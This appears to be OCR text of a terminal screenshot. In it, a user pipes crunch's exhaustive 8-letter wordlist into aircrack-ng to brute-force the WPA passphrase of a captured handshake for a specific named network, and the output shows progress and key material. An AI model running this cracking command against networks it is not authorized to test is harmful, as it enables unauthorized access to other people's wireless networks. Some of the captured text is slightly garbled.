 matheus@cavalcantteme: ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
matheus@cavalcantteme: ~ matheus@cavalcantteme: ~
matheus@cavalcantteme:~$ sudo crunch 8 8 abcdefghijklmnopqrstuvwxyz | aircrack-ng 'dados-01.cap' -w - -e br
isa-413415
Opening dados-01.cap
Crunch will now generate the following amount of data: 1879443581184 bytes
1792377 MB
1750 GB
1 TB
0 PB
Crunch will now generate the following number of lines: 208827064576
Opening dados-01.capase wait...
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:47] 49168 keys tested (1125.61 k/s)
Current passphrase: aaaacuth
Master Key : 75 EF 29 F4 44 96 B2 44 61 FE 19 BB 86 3D 50 0C
C3 E3 98 0D E2 40 ED 0B 13 A1 99 52 32 82 FA 16
Transient Key : 2B 3C CA 1E 0F C3 A5 01 C8 70 95 8E 15 B6 9E 5C
B5 BC EB 81 57 8B 03 6B C8 7C 12 9C 6E AC 2B 58